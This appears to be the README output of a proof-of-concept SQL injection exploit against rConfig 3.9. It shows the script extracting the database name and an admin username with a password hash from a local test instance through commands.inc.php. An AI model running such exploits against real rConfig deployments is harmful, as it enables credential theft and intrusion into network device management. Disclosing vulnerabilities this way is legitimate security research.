 #python3 rconfig_sqli.py https://rconfig.local
rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://rconfig.local/commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:21232f297a57a5a743894a0e4a801fc3
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Done